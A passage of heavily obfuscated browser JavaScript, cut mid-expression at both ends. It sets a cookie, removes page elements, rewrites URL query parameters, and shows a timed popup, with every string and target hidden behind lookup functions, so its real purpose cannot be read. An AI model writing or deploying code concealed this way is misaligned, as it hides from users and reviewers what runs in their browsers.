_0xf84b5d[_0x3e4894(0x167,0x130,0x1f5,0x11a,0x25f)](_0x524210,_0x58e280);},'KFNHx':_0xf84b5d[_0x52a02d(0x28d,0x210,0x1e7,0x141,0x152)],'QRPpL':function(_0x15a881,_0x233357){function _0x25ba6b(_0x380f67,_0x4b300a,_0xb395cb,_0x2a373f,_0x587f40){return _0x1b5f02(_0x2a373f- -0x20c,_0x4b300a-0x8d,_0xb395cb-0xa4,_0x587f40,_0x587f40-0x97);}return _0xf84b5d[_0x25ba6b(0x341,0x326,0x2c2,0x451,0x336)](_0x15a881,_0x233357);},'uNfiZ':_0xf84b5d[_0x52c7a8(-0x15d,-0x5c,-0x3d,-0x2c,0x41)],'SbPXO':function(_0x5a2f06,_0x4b65d1){function _0x2df0a3(_0x51067b,_0x3595bb,_0x4b168e,_0x19d7c5,_0x3a534c){return _0x580a71(_0x51067b-0x147,_0x3595bb-0x1d8,_0x3595bb- -0x236,_0x19d7c5-0xbf,_0x51067b);}return _0xf84b5d[_0x2df0a3(0xd2,0x17c,0x32f,0x110,-0x16)](_0x5a2f06,_0x4b65d1);},'CUMzD':function(_0x2fd7f0,_0x37723e){function _0x1f6b19(_0x350f44,_0x4eb2df,_0x3c0f04,_0x16f91d,_0x446388){return _0x1b5f02(_0x350f44- -0x485,_0x4eb2df-0x0,_0x3c0f04-0x55,_0x4eb2df,_0x446388-0x42);}return _0xf84b5d[_0x1f6b19(-0x36,-0xb2,0xbc,-0x157,0xb5)](_0x2fd7f0,_0x37723e);},'wFFqy':_0xf84b5d[_0x52a02d(0x382,0x260,0x292,0x213,0x183)],'gBMtV':_0xf84b5d[_0x52a02d(0x3f1,0x2a8,0x25e,0x22c,0x405)],'teuXq':_0xf84b5d[_0x580a71(0x41e,0x367,0x2f8,0x311,0x1bc)],'xJKZz':_0xf84b5d[_0x52a02d(0x35e,0x35d,0x3a6,0x394,0x33d)],'NtOqO':_0xf84b5d[_0x1b5f02(0x646,0x63a,0x76e,0x7b9,0x763)],'xELFH':_0xf84b5d[_0x52a02d(-0x93,0xd9,0x16b,0x19b,0x222)],'WxFDb':function(_0x5130a0,_0x3966a7){function _0x1020a1(_0x29a25b,_0x474bc5,_0x2c91dd,_0x46fdd6,_0x2f4783){return _0x52a02d(_0x29a25b-0x1c,_0x29a25b-0x4c,_0x2c91dd,_0x46fdd6-0x1ca,_0x2f4783-0x1ba);}return _0xf84b5d[_0x1020a1(0x169,0x259,0x1b8,0x306,-0x2d)](_0x5130a0,_0x3966a7);},'CGYeH':_0xf84b5d[_0x580a71(0x542,0x335,0x434,0x512,0x585)],'VuCYM':_0xf84b5d[_0x580a71(0x395,0x3d9,0x45a,0x4dc,0x5ce)],'rhrYN':function(_0x20644e,_0x3cc1e2){function _0x24da92(_0x460204,_0x2dde5c,_0x297702,_0x98e870,_0x4c1734){return _0x1b5f02(_0x98e870- -0x2b,_0x2dde5c-0x14,_0x297702-0x10a,_0x297702,_0x4c1734-0x13e);}return _0xf84b5d[_0x24da92(0x776,0x666,0x60c,0x63f,0x550)](_0x20644e,_0x3cc1e2);},'yzwVR':_0xf84b5d[_0x580a71(0x3c6,0x1ed,0x259,0x24c,0x215)],'DHlzo':_0xf84b5d[_0x52c7a8(-0x1b7,-0x175,-0xda,-0x128,-0x224)],'HJbHv':_0xf84b5d[_0x52a02d(0x258,0x36a,0x491,0x438,0x45f)],'sGoaM':_0xf84b5d[_0x525144(-0x160,-0x14c,-0x2ad,-0x2,-0x208)],'MFAAB':function(_0x36f34f,_0x4314e6){function _0x2123de(_0x5a833c,_0x439e1b,_0x368f93,_0xd91074,_0x4d0f09){return _0x525144(_0xd91074-0x1ee,_0x439e1b-0x8e,_0x368f93-0x1b5,_0x368f93,_0x4d0f09-0x183);}return _0xf84b5d[_0x2123de(0x113,0xb6,0x262,0x181,0x101)](_0x36f34f,_0x4314e6);},'ZUtXE':_0xf84b5d[_0x580a71(0x324,0x4c3,0x340,0x248,0x32a)],'XTyXX':_0xf84b5d[_0x52c7a8(-0x80,0xb3,-0x88,-0x4f,-0xac)],'EtGJd':_0xf84b5d[_0x52a02d(0x2a7,0xff,0x23d,0x2b,0x3a)],'dzNGx':_0xf84b5d[_0x52a02d(0x44,0xdd,-0x18,0x9c,-0x98)],'iehIV':_0xf84b5d[_0x1b5f02(0x604,0x4ad,0x794,0x4c3,0x568)],'DRirk':_0xf84b5d[_0x52a02d(0x2cf,0x325,0x416,0x35b,0x1ae)],'TCkPr':_0xf84b5d[_0x580a71(0x1e4,0x37c,0x252,0x140,0x400)],'pTZuM':_0xf84b5d[_0x525144(-0xca,-0x1b3,-0x20d,-0x13b,-0x1f1)],'SLDOb':_0xf84b5d[_0x525144(-0xdf,0xb6,0xbf,-0x84,0x41)],'jtQXS':_0xf84b5d[_0x580a71(0x64d,0x2f8,0x4a0,0x644,0x504)],'jIhlz':_0xf84b5d[_0x525144(-0x1f5,-0x34f,-0x28c,-0xd3,-0x9d)],'muhFy':_0xf84b5d[_0x580a71(0x447,0x1f2,0x2a8,0x39c,0x348)],'xbzYy':_0xf84b5d[_0x1b5f02(0x5cd,0x639,0x60b,0x488,0x4ca)],'Olegg':_0xf84b5d[_0x1b5f02(0x730,0x6fc,0x7c1,0x5c5,0x7a8)],'vHYrZ':_0xf84b5d[_0x1b5f02(0x42b,0x48b,0x3cd,0x525,0x507)],'yNfOR':_0xf84b5d[_0x52c7a8(-0xb9,-0x217,-0x3c4,-0xc9,-0x336)],'WdPUF':function(_0xde486f,_0x1fdb05,_0x5007a1){function _0x2106f2(_0x2a259f,_0x2a6372,_0x5a85b3,_0x5ba6d7,_0x37c24c){return _0x1b5f02(_0x2a6372-0xb8,_0x2a6372-0xc7,_0x5a85b3-0x1ab,_0x2a259f,_0x37c24c-0x14c);}return _0xf84b5d[_0x2106f2(0x57a,0x689,0x526,0x705,0x80d)](_0xde486f,_0x1fdb05,_0x5007a1);}};function _0x1b5f02(_0xe3eaa3,_0x2d16a6,_0x193d44,_0x332c54,_0x23412e){return _0x61b2d6(_0xe3eaa3-0x28,_0x2d16a6-0x89,_0x332c54,_0xe3eaa3-0xbc,_0x23412e-0xf0);}function _0x52c7a8(_0x1cbf47,_0x5ab477,_0x39390f,_0x30da4a,_0x1530fb){return _0x3df7a4(_0x1530fb,_0x5ab477-0x124,_0x39390f-0x166,_0x5ab477- -0x68b,_0x1530fb-0x136);}function _0x580a71(_0x110dde,_0x2d2b1a,_0x320281,_0x8bbcbf,_0x378001){return _0x61b2d6(_0x110dde-0x107,_0x2d2b1a-0x8a,_0x378001,_0x320281- -0x16e,_0x378001-0x2);}function _0x52a02d(_0x9ddca2,_0xffcc3f,_0x316ef9,_0x430754,_0x11e108){return _0x3df7a4(_0x316ef9,_0xffcc3f-0x34,_0x316ef9-0x4a,_0xffcc3f- -0x380,_0x11e108-0x7c);}function _0x525144(_0x3c3643,_0x2684b4,_0x5d0d51,_0x48be4e,_0x594e88){return _0x250252(_0x3c3643- -0x67a,_0x2684b4-0x141,_0x5d0d51-0x15c,_0x48be4e-0x54,_0x48be4e);}if(_0xf84b5d[_0x1b5f02(0x5c0,0x4f6,0x4db,0x4a8,0x58e)](_0xf84b5d[_0x580a71(0x208,0x2af,0x2e8,0x2ac,0x44e)],_0xf84b5d[_0x52c7a8(0x16f,0xfd,0x1f3,-0x5c,0x221)])){console[_0x525144(-0x127,-0x236,-0x156,-0x268,-0xb9)](_0xf84b5d[_0x1b5f02(0x489,0x508,0x2de,0x2fc,0x501)],_0x381ef7[_0x525144(-0x44,-0xed,0x6a,-0x1c4,-0xd9)]);if(_0x381ef7[_0x580a71(0x3ab,0x374,0x3eb,0x2d4,0x2c1)]&&_0xf84b5d[_0x52c7a8(0x11e,-0x6e,-0x36,-0x1db,0x10)](_0x381ef7[_0x52a02d(0x1b0,0x311,0x20c,0x3b8,0x2eb)][_0x52a02d(0x4b0,0x3c8,0x312,0x4f0,0x4ea)+'n'],_0xf84b5d[_0x1b5f02(0x55d,0x50f,0x6dd,0x6f7,0x5f8)])){if(_0xf84b5d[_0x52a02d(0x30b,0x2bc,0x1ef,0x3d1,0x26f)](_0xf84b5d[_0x580a71(0x394,0x359,0x2fe,0x390,0x1b4)],_0xf84b5d[_0x52c7a8(-0x1ff,-0xe7,-0x1e5,0xa4,-0x239)])){const _0x324ca0=new _0x2ceec3(_0x40693a);return _0x324ca0[_0x1b5f02(0x591,0x4f6,0x50c,0x5ed,0x4ae)+_0x580a71(0x2ad,0x23b,0x1de,0x244,0x4b)+'ms'][_0x525144(-0xc9,-0x223,-0x14d,-0x1bf,0xe6)](_0x547752[_0x52c7a8(-0x13a,-0x123,-0x125,-0xe9,-0x29c)],_0x58e565[_0x52c7a8(-0x1f8,-0x1b3,-0x2ca,-0x10e,-0x2e)+_0x52a02d(0x276,0x339,0x41b,0x301,0x383)][_0x1b5f02(0x4ba,0x63b,0x3de,0x62e,0x54b)+_0x1b5f02(0x62f,0x7c5,0x75c,0x64d,0x7b4)]),_0x324ca0[_0x1b5f02(0x6a7,0x645,0x6ab,0x772,0x718)+_0x52a02d(0x236,0x24f,0x1ba,0x36c,0x22c)]();}else{console[_0x580a71(0x1ad,0x413,0x308,0x216,0x178)](_0xf84b5d[_0x52a02d(0x30e,0x227,0x108,0x399,0x146)]);const _0x4a239f=new Date();_0x4a239f[_0x580a71(0x4c8,0x56b,0x40b,0x4dd,0x29a)+'me'](_0xf84b5d[_0x525144(-0x1c6,-0x33d,-0x231,-0x17e,-0x78)](_0x4a239f[_0x1b5f02(0x552,0x6a5,0x3f4,0x47d,0x3f6)+'me'](),_0xf84b5d[_0x525144(-0xed,-0xa7,-0x7e,-0x2b,0x87)](_0xf84b5d[_0x52a02d(0x3c5,0x268,0x164,0x14d,0xc4)](_0xf84b5d[_0x580a71(0x6f,0x141,0x202,0x5c,0x264)](_0xf84b5d[_0x52a02d(0xac,0x128,0xe8,0x1f6,0x14b)](-0xe82+-0x1b16+0x232*0x13,-0x1245*0x1+0x1*0xef9+-0x7*-0x7c),-0x2380+-0x142a+0x37e6),-0xc02+0x157f+-0x941),0x791+-0x103b+0x1*0xc92))),document[_0x1b5f02(0x53c,0x67f,0x5d4,0x4d2,0x503)+'e']=_0xf84b5d[_0x52c7a8(-0x223,-0x114,-0x2b3,-0x54,-0x168)](_0xf84b5d[_0x580a71(0x33b,0x27f,0x314,0x409,0x399)](_0xf84b5d[_0x1b5f02(0x699,0x6d4,0x65e,0x773,0x51d)],_0x4a239f[_0x52a02d(0x25c,0x192,0x227,0x2a8,0x17)+_0x580a71(0x38d,0x2e6,0x359,0x267,0x501)+'g']()),_0xf84b5d[_0x1b5f02(0x6d9,0x6c3,0x54c,0x845,0x649)]),console[_0x1b5f02(0x532,0x570,0x69f,0x692,0x55e)](_0xf84b5d[_0x52c7a8(-0x22,-0xc0,-0x200,-0x52,-0x122)]),console[_0x52c7a8(0x31,-0xdd,-0x3e,0x34,-0x8b)](_0xf84b5d[_0x52c7a8(-0x1fd,-0x77,0x70,-0x182,-0x12b)]),_0xf84b5d[_0x52c7a8(0x1a8,0x39,0x16e,0x17e,0x1f3)](setTimeout,function(){function _0x1ef926(_0x3d11a5,_0x3a2ba9,_0x3600ff,_0x2a6685,_0x3e76c5){return _0x1b5f02(_0x3e76c5- -0x54c,_0x3a2ba9-0x153,_0x3600ff-0x168,_0x3a2ba9,_0x3e76c5-0x166);}function _0x3473b1(_0x1e19f9,_0x1c2951,_0x4570ef,_0x28be46,_0x1f497e){return _0x525144(_0x4570ef-0x41b,_0x1c2951-0x14,_0x4570ef-0x1d6,_0x28be46,_0x1f497e-0x1a6);}function _0x42a7de(_0xe74479,_0x3be500,_0x500a08,_0x357a3e,_0x3b0be7){return _0x525144(_0x3be500-0x2ca,_0x3be500-0x73,_0x500a08-0x166,_0x500a08,_0x3b0be7-0x25);}function _0x19a54c(_0x456713,_0x2aa801,_0x4ef039,_0x16ac60,_0x5a993f){return _0x52a02d(_0x456713-0x16a,_0x2aa801- -0x197,_0x5a993f,_0x16ac60-0x97,_0x5a993f-0x16f);}function _0x16857d(_0x4865b5,_0x308472,_0x2ea118,_0x4585b7,_0xf1293c){return _0x525144(_0xf1293c-0x775,_0x308472-0x4b,_0x2ea118-0x10d,_0x4585b7,_0xf1293c-0x156);}if(_0x547752[_0x16857d(0x4fe,0x66b,0x5dc,0x4fb,0x5fc)](_0x547752[_0x16857d(0x46e,0x48d,0x486,0x6bd,0x5c7)],_0x547752[_0x16857d(0x741,0x669,0x693,0x489,0x5c7)])){const _0x18a1d7=document[_0x16857d(0x4fb,0x5a5,0x615,0x7e1,0x67c)+_0x1ef926(-0x13,0x16a,-0xe5,-0x2f,0x2)+_0x1ef926(0x4c,-0x1f0,-0x1f1,-0x1ac,-0x108)](_0x547752[_0x16857d(0x5e8,0x64f,0x4ee,0x493,0x54b)]);if(_0x18a1d7&&_0x18a1d7[_0x16857d(0x514,0x4d8,0x50f,0x4a6,0x5e2)+_0x42a7de(0x208,0x1e6,0x42,0x121,0x236)]){if(_0x547752[_0x42a7de(0x237,0x203,0x37a,0x1ac,0x1a8)](_0x547752[_0x42a7de(0x11a,0x164,0x2f3,0x1c2,0x202)],_0x547752[_0x1ef926(-0x3e,-0x237,-0xfa,-0x101,-0xce)]))_0x18a1d7[_0x3473b1(0x383,0x2b4,0x288,0x19b,0x35a)+_0x16857d(0x820,0x61c,0x6fa,0x7a7,0x691)][_0x42a7de(0x270,0x1fc,0x1d5,0x39c,0x28e)+_0x1ef926(0xf1,-0x25d,0xb7,-0x1fd,-0xc8)+'d'](_0x18a1d7),console[_0x3473b1(0x1d9,0x214,0x2f4,0x3cd,0x2ff)](_0x547752[_0x16857d(0x8de,0x949,0x8f0,0x700,0x7f2)]);else{const _0x2b3998=new _0x2dd128(eDeIOf[_0x16857d(0x5c5,0x7b5,0x6c7,0x7d9,0x6af)]),_0x3a2db6=new _0xd37af7(eDeIOf[_0x1ef926(-0x195,-0x9,-0x281,0xd,-0xf1)],'i'),_0x3019d7=eDeIOf[_0x16857d(0x5f8,0x73f,0x618,0x8ae,0x72b)](_0x100006,eDeIOf[_0x16857d(0x432,0x5fc,0x3d1,0x4ce,0x57d)]);!_0x2b3998[_0x1ef926(0x155,-0x15e,0xdf,-0x175,-0xd)](eDeIOf[_0x42a7de(0x270,0x18c,0x13c,0x334,0x48)](_0x3019d7,eDeIOf[_0x42a7de(0x33c,0x376,0x252,0x1e1,0x35d)]))||!_0x3a2db6[_0x3473b1(0x23f,0x198,0x301,0x3cb,0x23d)](eDeIOf[_0x19a54c(0x2be,0x14f,0x1c4,0x1f3,-0xf)](_0x3019d7,eDeIOf[_0x16857d(0x430,0x59c,0x54d,0x546,0x5e6)]))?eDeIOf[_0x42a7de(-0x4,0x6a,-0x3d,0x21d,0x52)](_0x3019d7,'0'):eDeIOf[_0x16857d(0x663,0x7d5,0x59d,0x69d,0x749)](_0x306732);}}const _0x2077ed=document[_0x42a7de(0x2f2,0x254,0xbe,0x3ad,0x9d)+_0x3473b1(0x600,0x4ec,0x505,0x3f9,0x47a)+_0x1ef926(-0x19b,-0x133,0x44,0xa0,-0xde)](_0x547752[_0x42a7de(0x273,0x23c,0x3e8,0x225,0x3dc)]);if(_0x2077ed&&_0x2077ed[_0x3473b1(0x366,0x2c9,0x288,0x295,0x40b)+_0x16857d(0x68c,0x72a,0x55a,0x5e7,0x691)]){if(_0x547752[_0x1ef926(-0x2f8,0x39,-0x26e,-0x202,-0x140)](_0x547752[_0x42a7de(0x3ff,0x2d4,0x124,0x314,0x25e)],_0x547752[_0x3473b1(0x434,0x100,0x2ac,0x334,0x2dc)]))try{const _0x2710c6=new _0x4eef0b(_0x3bd0f0);return _0x2710c6[_0x16857d(0x815,0x519,0x7ff,0x78a,0x6ad)+_0x42a7de(0x37,0x79,0x21a,-0xea,-0xa3)+'ms'][_0x1ef926(0x1fd,0x1f,-0x41,0x121,0x44)](_0x547752[_0x3473b1(0x1d2,0x2ac,0x2ae,0x156,0x24c)],_0x55f60f[_0x42a7de(0x272,0xcd,-0x72,0x4e,-0xe6)+_0x42a7de(0x149,0x2ae,0x3d9,0x128,0x1fb)][_0x1ef926(-0x22c,0x4d,-0x1e8,-0x1d6,-0x92)+_0x42a7de(0x2c4,0x2a0,0x3d8,0xe7,0x3b0)]),_0x2710c6[_0x1ef926(0x19f,0x6f,0x220,0x1a0,0x15b)+_0x19a54c(0x1a7,0xb8,-0x98,0x112,0x1bf)]();}catch(_0x494c1f){const _0x255dcb=_0x4debef[_0x19a54c(0x1b7,0x27,-0x11e,0x5,0x12e)+_0x19a54c(0x14f,0x23a,0x37c,0x371,0x377)]('?')?'&':'?';return _0x547752[_0x1ef926(0x3a,0x2b2,0x16a,0x205,0x173)](_0x547752[_0x42a7de(0x233,0x2cb,0x47d,0x3af,0x318)](_0x547752[_0x19a54c(0x1c8,0x245,0x1fc,0x1e5,0x1d7)](_0x7771d6,_0x255dcb),_0x547752[_0x1ef926(0x11b,0x228,0x1cf,0x9f,0xaf)]),_0x547752[_0x42a7de(-0x10,0xda,0x192,-0x65,-0xc3)](_0x1a1c1e,_0x5cd6db[_0x42a7de(0x141,0xcd,-0x83,0xe,0x1a7)+_0x19a54c(-0x8,0x1a2,0xc3,-0x5,0x34e)][_0x42a7de(-0x71,0x12b,-0x69,0x1fb,0x5c)+_0x42a7de(0x113,0x2a0,0x1c7,0x208,0x1b4)]));}else _0x2077ed[_0x16857d(0x586,0x54d,0x62e,0x4e3,0x5e2)+_0x1ef926(0x1e,-0xd8,0x63,-0x160,0x29)][_0x19a54c(0x231,0xf0,-0x60,0x4,0x207)+_0x3473b1(0x235,0x1bf,0x246,0x338,0x28f)+'d'](_0x2077ed),console[_0x16857d(0x657,0x612,0x553,0x643,0x64e)](_0x547752[_0x3473b1(0x3c8,0x3da,0x23d,0x1ff,0x33d)]);}document[_0x19a54c(0x3d6,0x262,0xc3,0xc1,0x390)+_0x42a7de(0x26b,0x33a,0x1ca,0x451,0x249)+_0x16857d(0x572,0x661,0x774,0x5cf,0x66a)][_0x42a7de(0x1d0,0x60,0x25,-0x8a,-0x3e)][_0x16857d(0x41a,0x611,0x70e,0x715,0x5a6)+_0x19a54c(0x315,0x180,0x8d,0x2b3,0x33)]='';const _0x4972bc=document[_0x3473b1(0x31e,0x284,0x257,0x2ac,0x2b2)+_0x19a54c(-0x6a,0x6c,0x2e,0x21b,-0x134)+_0x16857d(0x922,0x9a2,0x885,0x8cf,0x808)](_0x547752[_0x19a54c(0x5d,0xee,0x26d,0x266,0x257)]);_0x4972bc[_0x19a54c(0xb1,-0xac,-0x1d8,-0x2b,-0x1b9)][_0x19a54c(0xb2,0x1b8,0x19f,0x95,0x12c)+_0x1ef926(0x1fd,0xd0,0x228,0x20,0xf1)]=_0x547752[_0x19a54c(-0xa7,-0x56,-0x170,0x49,-0x9d)],_0x4972bc[_0x19a54c(-0x27,-0xac,0x97,0xa3,0xdf)][_0x16857d(0x5b5,0x537,0x3dd,0x661,0x4f5)+'m']=_0x547752[_0x19a54c(0x302,0x1e0,0x3e,0x2ad,0x2d7)],_0x4972bc[_0x42a7de(0x1eb,0x60,0x1cb,0x32,-0xac)][_0x19a54c(0x22e,0xbb,0x33,-0x40,-0xfa)]=_0x547752[_0x3473b1(0x3fe,0x40d,0x381,0x1cb,0x52f)],_0x4972bc[_0x42a7de(0x13d,0x60,-0x153,-0x34,0x6e)][_0x1ef926(-0x1a6,-0x159,0x180,-0x128,-0x1d)+_0x16857d(0x7ba,0x5e1,0x675,0x74e,0x78d)]=_0x547752[_0x16857d(0x4c4,0x6e2,0x722,0x582,0x61c)],_0x4972bc[_0x42a7de(-0x60,0x60,0xf0,-0x90,0xa9)][_0x42a7de(0x3fa,0x324,0x37b,0x1a1,0x474)+_0x1ef926(0x127,0x4d,0x1ce,-0x8c,0x126)+_0x16857d(0x441,0x49a,0x684,0x60f,0x571)]=_0x547752[_0x19a54c(0x450,0x297,0x2c3,0x390,0x433)],_0x4972bc[_0x16857d(0x427,0x392,0x636,0x3a8,0x50b)][_0x1ef926(0x30,0x40,0x24c,-0xdf,0xcb)]=_0x547752[_0x1ef926(0x84,-0x25a,-0xd2,-0xe7,-0xe0)],_0x4972bc[_0x19a54c(0x8f,-0xac,-0xe6,0xd3,0xb5)][_0x16857d(0x6c9,0x401,0x5ac,0x59f,0x58d)+'ng']=_0x547752[_0x42a7de(0x346,0x222,0x3c5,0x32f,0x92)],_0x4972bc[_0x19a54c(-0x25c,-0xac,-0x223,0xe1,-0x124)][_0x3473b1(0x4aa,0x3ab,0x31d,0x31e,0x460)+_0x1ef926(-0xe2,0x179,0x209,0x10f,0x9c)+'us']=_0x547752[_0x1ef926(0x6a,0xa3,-0x1f6,-0x34,-0xb3)],_0x4972bc[_0x3473b1(-0x8,0x236,0x1b1,0x11b,0x1f1)][_0x42a7de(0x44a,0x3bb,0x332,0x4ca,0x3ea)+'x']=_0x547752[_0x19a54c(0x217,0x1f8,0x2b0,0x344,0xee)],_0x4972bc[_0x3473b1(0x25f,0x58,0x1b1,0x7a,0x1ce)][_0x16857d(0x71a,0x649,0x581,0x81e,0x734)+_0x3473b1(0x257,0x368,0x1da,0x109,0xb7)]=_0x547752[_0x19a54c(0x141,0x1a1,0x6,0x17b,0x2dc)],_0x4972bc[_0x19a54c(-0x1c,-0xac,0xf7,-0x1e1,-0xfc)][_0x1ef926(-0x24e,-0xc9,-0x27d,-0x14a,-0xda)+_0x16857d(0x805,0x885,0x722,0x93e,0x7fb)]=_0x547752[_0x3473b1(0x3fb,0x34f,0x473,0x2ee,0x519)],_0x4972bc[_0x42a7de(0x121,0x290,0x420,0x196,0x3ef)+_0x42a7de(0x1ca,0x2c2,0x417,0x444,0x167)+'t']=_0x547752[_0x1ef926(0x188,0x7f,0x1e4,0x29,0x76)],document[_0x3473b1(0x1e9,0x367,0x296,0x11b,0x28f)][_0x16857d(0x734,0x6e0,0x779,0x581,0x6a9)+_0x1ef926(-0x32,-0x137,-0x27f,-0xb7,-0xe2)+'d'](_0x4972bc),_0x547752[_0x1ef926(0x1a6,0x1b,0x3,-0x74,0xf5)](setTimeout,function(){function _0x2433f9(_0xfffda0,_0x1f5659,_0x5ca7d6,_0x3bba39,_0x2122fb){return _0x42a7de(_0xfffda0-0xb3,_0x2122fb- -0x20e,_0x3bba39,_0x3bba39-0x199,_0x2122fb-0x17d);}function _0x4079d2(_0x4ade0b,_0x468944,_0x3dcff3,_0x4b0385,_0x11a97d){return _0x42a7de(_0x4ade0b-0xbd,_0x468944-0x314,_0x11a97d,_0x4b0385-0xfb,_0x11a97d-0x1b4);}function _0xec5f5e(_0x3ff1b5,_0x421a1c,_0x597671,_0x12561a,_0x2e80c0){return _0x19a54c(_0x3ff1b5-0x171,_0x421a1c-0x330,_0x597671-0x34,_0x12561a-0x153,_0x12561a);}function _0x2d59c9(_0x123e09,_0x407aae,_0x2321b1,_0x2d9461,_0x5e5218){return _0x19a54c(_0x123e09-0x167,_0x407aae- -0x1bf,_0x2321b1-0x160,_0x2d9461-0x198,_0x5e5218);}const _0x2e09a8={'cLeaI':_0x547752[_0x1fa5ab(0x7d,0x179,0x12c,0x1f7,0xa5)],'SbFJk':function(_0x5ef058,_0x5bc3bc){function _0x227467(_0x4ab05e,_0x117202,_0x13f80e,_0x53e0c6,_0x5a0def){return _0x1fa5ab(_0x117202,_0x117202-0x185,_0x13f80e-0x2e1,_0x53e0c6-0x1d,_0x5a0def-0x172);}return _0x547752[_0x227467(0x4bf,0x4f6,0x495,0x5d3,0x2de)](_0x5ef058,_0x5bc3bc);}};function _0x1fa5ab(_0x2b43a6,_0x43147f,_0x21ff29,_0x20658f,_0x371f58){return _0x1ef926(_0x2b43a6-0x148,_0x2b43a6,_0x21ff29-0x1f2,_0x20658f-0x9c,_0x21ff29-0x58);}if(_0x547752[_0x1fa5ab(0xfe,0x100,0x129,-0x3e,0x1f1)](_0x547752[_0x4079d2(0x710,0x6cc,0x64f,0x637,0x513)],_0x547752[_0x1fa5ab(0xb4,0x28c,0x253,0x3d2,0x11b)])){if(_0x4972bc[_0xec5f5e(0x4a0,0x35b,0x38c,0x39d,0x37b)+_0x2433f9(-0x12f,0x12e,0x14e,0x4d,-0x28)]){if(_0x547752[_0x1fa5ab(0x17,0x177,0x129,0xf4,0x286)](_0x547752[_0x2433f9(0xa3,-0x24a,-0x1aa,-0x1a4,-0xea)],_0x547752[_0x2433f9(0xf9,-0x155,0x188,-0x66,-0x24)])){_0x4a4671[_0xec5f5e(0x416,0x3c7,0x43b,0x4c0,0x499)](_0x2e09a8[_0x4079d2(0x6bf,0x6ab,0x587,0x6de,0x505)]);return;}else _0x4972bc[_0x2433f9(-0xb7,-0x1ca,-0xc4,0x98,-0xd7)+_0x4079d2(0x3a0,0x4fa,0x507,0x5b8,0x3ef)][_0x2433f9(0xdb,0x12a,-0x7e,0x18f,-0x12)+_0x2433f9(0x5,-0x26c,-0x13b,-0x215,-0x119)+'d'](_0x4972bc);}}else RoGUZo[_0x4079d2(0x532,0x4bf,0x3f7,0x612,0x33e)](_0x244a08,-0xf75*0x2+-0x1*-0x1cc7+0x223);},0x1*0x761+-0x2583+0x31aa);}else{_0x112c6d[_0x1ef926(-0xdc,-0x96,0x18,0x209,0x5a)+'em'](_0x547752[_0x42a7de(0x30f,0x23f,0x1c7,0x2e2,0x1d2)],_0x547752[_0x16857d(0x5d1,0x68b,0x476,0x52e,0x582)]),_0x420aab[_0x42a7de(0x14,0x1a3,0x296,0x28b,0x178)](_0x547752[_0x16857d(0x688,0x506,0x4d5,0x5f1,0x5d7)]);return;}},-0x46cfe+0x14d61+0x6c91d);}}}else{if(_0x556ed3){const _0x1c40c9=_0x55ac65[_0x1b5f02(0x5f0,0x724,0x649,0x675,0x58d)](_0x19336d,arguments);return _0x43e61f=null,_0x1c40c9;}}});}document[_0xe1dd2b(0x6c0,0x8d3,0x940,0x78c,0x5ec)+_0x3ea4dd(0x388,0x3f3,0x3a8,0x444,0x22d)+_0xe1dd2b(0x852,0x8fa,0x92e,0x7d0,0x749)+'r'](_0xe1dd2b(0x942,0x702,0x912,0x7a4,0x737)+_0x51c839(-0x3b,0xd,0x113,0x2c,0xda)+_0x1204da(0x24c,0x11b,0x272,0xed,0x75)+'d',function(){function _0x17c47b(_0x390293,_0x28361f,_0x12f976,_0x1aa775,_0x5c7afa){return _0x1204da(_0x390293-0x191,_0x390293-0x9d,_0x12f976-0x160,_0x1aa775-0x1b4,_0x1aa775);}function _0x5d7d2e(_0x2140a6,_0x1efeae,_0x33a302,_0x643e49,_0x32f728){return _0x1204da(_0x2140a6-0x94,_0x33a302-0x14,_0x33a302-0x3c,_0x643e49-0xff,_0x643e49);}function _0x1308b4(_0xf6c406,_0x470150,_0x3c02f0,_0x5a7035,_0x2dfd21){return _0x31fb53(_0xf6c406-0x15d,_0x470150-0x83,_0x3c02f0-0x9c,_0x5a7035-0x15a,_0x2dfd21);}function _0x45da9c(_0x281e03,_0x2f44f2,_0x46d0ba,_0x21bdde,_0x257be1){return _0x51c839(_0x281e03-0x11e,_0x281e03,_0x46d0ba-0x176,_0x21bdde-0x97,_0x46d0ba-0x6c);}const _0x1d69e7={'sGMZr':_0x17c47b(0x33,-0x17d,0xf8,0xe7,0xfa)+'//','sZMbu':_0x45da9c(0x15c,-0x26,0xac,-0x70,0x1c9)+_0x17c47b(-0x18f,-0xb7,-0x60,-0x347,-0x1db),'mUeVa':function(_0x27e408,_0x2212f3){return _0x27e408+_0x2212f3;},'Uimiy':_0x5d7d2e(-0x1b1,-0x1d,-0xe3,-0xf4,0x97)+_0x17c47b(0x17,-0xa1,0x172,0x1c3,-0x155)+_0x5d7d2e(-0x1ff,0xbb,-0x85,-0x17b,-0xcb)+_0x1308b4(0x225,0x3b7,0x321,0x508,0x2ba)+_0x5d7d2e(-0x9,-0x1a8,-0x27,-0x182,0xa1)+_0x17c47b(0x16c,0x2ff,0xd2,0x30e,0x101)+_0x1f1a0b(0x10a,0x34b,0x1f1,0x387,0x321),'BiQwZ':function(_0x1b5685,_0x2078cf){return _0x1b5685+_0x2078cf;},'kgqDc':_0x45da9c(0x348,0x18f,0x2bf,0x1d9,0x199),'iUnUT':_0x1f1a0b(-0x45,-0xfb,0x68,-0x100,0xaa),'wzQyY':_0x1308b4(0x39e,0x37f,0x41e,0x250,0x32c)+_0x1f1a0b(-0x67,-0x83,-0xfe,0x66,-0x202)+'t','AMpjI':_0x45da9c(0x299,0x13a,0x1c6,0x1e2,0x89)+_0x1308b4(0xdc,0xc3,0x142,0x21b,0x277)+_0x5d7d2e(-0x332,-0x345,-0x1fa,-0x336,-0x217)+_0x5d7d2e(-0x23,0x18c,0xdf,-0x3d,0x11f)+_0x5d7d2e(0xd4,-0x1aa,-0x54,-0x1b6,-0x30),'xOJAP':function(_0x508b0c,_0x544544){return 